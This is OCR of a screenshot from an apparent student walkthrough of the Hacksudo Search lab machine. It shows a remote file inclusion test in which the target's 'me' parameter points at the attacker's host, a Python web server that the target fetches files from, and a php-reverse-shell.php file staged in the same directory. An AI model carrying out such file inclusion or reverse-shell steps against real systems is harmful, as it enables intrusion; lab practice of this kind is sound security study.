 Hacksudo::search — Moz
Index - Range Manager
Settings
Hacksudo::search
Hack
192.168.56.115/search1.php?me=http://192.168.56.
Home
About
Contact
HackSudo Search box
JumpStation The web crawler with Google
test document
root@kali: ~
File Actions Edit View Help
(root kali)-[~]
# echo 'Atharva Velani 20411611'
Atharva Velani 20411611
-rw-r--r-- 1 root root 4563197 Oct 30 05:42 found.txt
-rw-r--r-- 1 root root 5492 Oct 30 06:39 php-reverse-shell.php
(root kali)-[/home/kali/Desktop/vulnhubs/search (hacksudo)]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.56.115 - - [30/Oct/2022 06:40:44] "GET /found.txt HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
(root kali)-[/home/kali/Desktop/vulnhubs/search (hacksudo)]
# echo 'test document' > test.txt
(root kali)-[/home/kali/Desktop/vulnhubs/search (hacksudo)]
# cat test.txt
test document
(root kali)-[/home/kali/Desktop/vulnhubs/search (hacksudo)]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.56.115 - - [30/Oct/2022 06:45:03] "GET /test.txt HTTP/1.0" 200 -